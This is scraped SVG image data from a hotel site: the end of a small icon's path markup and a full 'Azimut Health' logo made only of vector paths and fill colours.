<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-health%20(1).svg
body_size: 2796
content:
<svg width="124" height="40" viewBox="0 0 124 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.1154 16.1706C14.6673 16.1706 16.1624 16.2295 17.5818 16.3275C17.3736 8.82568 16.0867 4.90315 15.1404 4.90315C14.5159 4.90315 13.4939 6.80557 12.9356 11.0125C12.9189 11.1626 12.8462 11.3 12.733 11.3953C12.6198 11.4906 12.4752 11.5362 12.33 11.5224C12.2508 11.5167 12.1736 11.4939 12.1035 11.4554C12.0333 11.4169 11.9717 11.3636 11.9227 11.2989C11.8736 11.2343 11.8382 11.1596 11.8187 11.0799C11.7992 11.0001 11.7961 10.9171 11.8095 10.836C12.0652 8.69533 12.6465 6.61017 13.5317 4.65799L13.6075 4.51089C13.3236 4.51089 13.0302 4.51089 12.7369 4.51089C9.36866 4.51086 6.13756 5.89342 3.75056 8.35606C1.36356 10.8187 0.0150143 14.1609 0 17.6514C0 17.769 0 17.8867 0 18.0044L0.141941 17.9358C2.73474 16.8669 7.76893 16.1706 13.1154 16.1706Z" fill="#1B6968"/>
<path d="M17.2602 23.5352C17.2265 23.4953 17.1838 23.4646 17.136 23.4458C17.0881 23.427 17.0365 23.4206 16.9858 23.4273C15.7272 23.5058 14.4214 23.545 13.1155 23.545C9.01256 23.6502 4.91582 23.155 0.946394 22.0741L0.766602 22.025C1.82763 25.1942 4.01484 27.8249 6.88251 29.3809C9.75019 30.937 13.0825 31.3013 16.2004 30.3996C16.7858 28.2659 17.1724 26.0789 17.3548 23.8686C17.3681 23.8093 17.3664 23.7474 17.3498 23.689C17.3333 23.6306 17.3024 23.5776 17.2602 23.5352Z" fill="#1B6968"/>
<path d="M13.2951 17.2787C5.4883 17.2787 1.40039 18.632 1.40039 19.3773C1.40039 20.1226 5.4883 21.466 13.2951 21.466C14.5158 21.466 15.727 21.466 16.9099 21.3484C17.0825 21.3364 17.2447 21.2586 17.3652 21.1301C17.4858 21.0015 17.5562 20.8313 17.5628 20.6521C17.5628 19.848 17.6101 19.0243 17.6101 18.1809V17.4455C16.2285 17.3376 14.7807 17.2787 13.2951 17.2787Z" fill="#1B6968"/>
<path d="M24.7261 22.1133C23.3398 22.6035 21.915 22.9677 20.4678 23.2018C20.3156 23.2212 20.1744 23.2941 20.0676 23.4083C19.9609 23.5225 19.8951 23.6711 19.8811 23.8294C19.7498 25.6244 19.4616 27.4033 19.02 29.1444C21.672 27.583 23.6964 25.0886 24.7261 22.1133Z" fill="#1B6968"/>
<path d="M20.0608 20.5933C20.0586 20.6435 20.0677 20.6936 20.0874 20.7396C20.1071 20.7855 20.1369 20.8261 20.1743 20.858C20.2104 20.8938 20.2539 20.9204 20.3015 20.9357C20.3491 20.951 20.3995 20.9546 20.4488 20.9463C22.1063 20.767 23.7366 20.3784 25.3032 19.7891C25.4163 19.0824 25.4764 18.3677 25.4829 17.6514C25.4829 17.2689 25.4829 16.8963 25.4262 16.5334C25.4262 16.4256 25.4262 16.3275 25.4262 16.2295C25.4262 15.8666 25.3315 15.5038 25.2653 15.1409C25.2653 14.984 25.1991 14.8173 25.1612 14.6604C25.0055 13.9462 24.7902 13.2473 24.5177 12.5717C24.5177 12.5717 24.5177 12.5227 24.5177 12.503C23.3014 9.56322 21.1046 7.17529 18.3291 5.77591C19.5214 8.82568 20.0797 13.7288 20.0797 18.8379C20.0797 19.4361 20.0702 20.0245 20.0608 20.5933Z" fill="#1B6968"/>
<path d="M40.4632 9.32582C38.7031 9.32582 37.7852 10.1594 37.4635 11.14H34.2461C34.7003 8.59034 36.8673 6.43295 40.5767 6.43295C44.2861 6.43295 46.7559 8.50209 46.7559 12.1598V22.5546H43.6048V20.7208C43.0289 21.4326 42.3025 21.9975 41.482 22.3717C40.6616 22.7458 39.769 22.9191 38.8734 22.8782C35.94 22.8782 33.6216 21.0248 33.6216 17.975C33.6216 14.9252 35.9589 12.9934 39.744 12.9934H43.4345V12.101C43.4345 10.2476 42.157 9.32582 40.4632 9.32582ZM43.4345 16.5923V15.6901H39.9806C38.2583 15.6901 37.0755 16.455 37.0755 17.8769C37.0755 19.2989 38.1448 20.0637 39.6588 20.0637C41.6365 20.0147 43.4345 18.7203 43.4345 16.5923Z" fill="#B2B2B2"/>
<path d="M50.0581 19.7696L57.9027 9.88479H50.0581V6.8056H62.1799V9.54157L54.3353 19.4263H62.1799V22.5546H50.0581V19.7696Z" fill="#B2B2B2"/>
<path d="M69.3995 2.12759C69.3638 2.67845 69.1274 3.19466 68.7383 3.57173C68.3491 3.9488 67.8363 4.15857 67.3035 4.15857C66.7708 4.15857 66.2579 3.9488 65.8688 3.57173C65.4796 3.19466 65.2433 2.67845 65.2075 2.12759C65.2433 1.57674 65.4796 1.06053 65.8688 0.683457C66.2579 0.306385 66.7708 0.0966187 67.3035 0.0966187C67.8363 0.0966187 68.3491 0.306385 68.7383 0.683457C69.1274 1.06053 69.3638 1.57674 69.3995 2.12759ZM68.9832 22.5542H65.5955V6.86405H68.9832V22.5542Z" fill="#B2B2B2"/>
<path d="M95.3658 12.405V22.5546H91.9781V13.0228C91.9781 10.6203 90.6439 9.61021 89.0636 9.61021C88.632 9.60307 88.2038 9.68985 87.8066 9.86497C87.4094 10.0401 87.0521 10.2996 86.7578 10.6268C86.4635 10.954 86.2387 11.3415 86.098 11.7644C85.9573 12.1873 85.9038 12.636 85.9409 13.0817V22.5546H82.5627V13.0228C82.5627 10.6203 81.219 9.61021 79.6481 9.61021C79.2154 9.60346 78.7861 9.69026 78.3876 9.86509C77.9891 10.0399 77.6301 10.2989 77.3336 10.6256C77.0371 10.9522 76.8096 11.3393 76.6655 11.7622C76.5215 12.1851 76.4641 12.6345 76.497 13.0817V22.5546H73.1094V6.86444H76.3835V8.64919C76.8679 7.94629 77.511 7.37687 78.2565 6.99058C79.002 6.60429 79.8274 6.41285 80.6607 6.43296C81.548 6.40799 82.4257 6.6294 83.2027 7.07426C83.9797 7.51911 84.6278 8.17122 85.0798 8.96299C85.653 8.16828 86.3991 7.52496 87.2574 7.08534C88.1157 6.64572 89.062 6.4222 90.0193 6.43296C92.6594 6.43296 95.3658 8.15887 95.3658 12.405Z" fill="#B2B2B2"/>
<path d="M109.267 22.5546V20.6914C108.739 21.3973 108.057 21.9636 107.278 22.3437C106.498 22.7239 105.642 22.907 104.781 22.8782C101.867 22.8782 99.2266 21.0934 99.2266 16.7492V6.8056H102.614V16.102C102.614 18.5634 103.892 19.7009 105.699 19.7009C106.175 19.7215 106.65 19.636 107.091 19.4502C107.533 19.2643 107.931 18.9825 108.258 18.6237C108.586 18.2649 108.835 17.8375 108.989 17.3704C109.144 16.9032 109.199 16.4071 109.153 15.9157V6.8056H112.541V22.5546H109.267Z" fill="#B2B2B2"/>
<path d="M123.016 19.4557H123.962V22.5545H122.448C119.098 22.5545 117.461 21.0443 117.461 17.416V9.80629H115.067V6.86439H117.499V2.70651H120.887V6.80556H123.962V9.74745H120.849V17.1414C120.887 19.0537 121.804 19.4557 123.016 19.4557Z" fill="#B2B2B2"/>
<path d="M38.1518 31.8705H39.1056V38.0485H38.1518V35.3126H35.2732V38.0485H34.3193V31.8705H35.2732V34.5006H38.1518V31.8705Z" fill="#A8A8A7"/>
<path d="M40.4988 38.0485V31.8705H44.6293V32.6472H41.4526V34.5359H43.9565V35.2773H41.4526V37.2719H44.7485V38.0485H40.4988Z" fill="#A8A8A7"/>
<path d="M49.7821 38.0485L49.2967 36.504H46.6907L46.1967 38.0485H45.2514L47.2783 31.8705H48.7346L50.7615 38.0485H49.7821ZM46.9291 35.745H49.0497L47.9937 32.4001L46.9291 35.745Z" fill="#A8A8A7"/>
<path d="M51.6018 38.0485V31.8705H52.5557V37.2366H55.4172V38.0485H51.6018Z" fill="#A8A8A7"/>
<path d="M54.9586 32.6825V31.8705H59.6256V32.6825H57.769V38.0485H56.8152V32.6825H54.9586Z" fill="#A8A8A7"/>
<path d="M64.3582 31.8705H65.3121V38.0485H64.3582V35.3126H61.4797V38.0485H60.5258V31.8705H61.4797V34.5006H64.3582V31.8705Z" fill="#A8A8A7"/>
</svg>
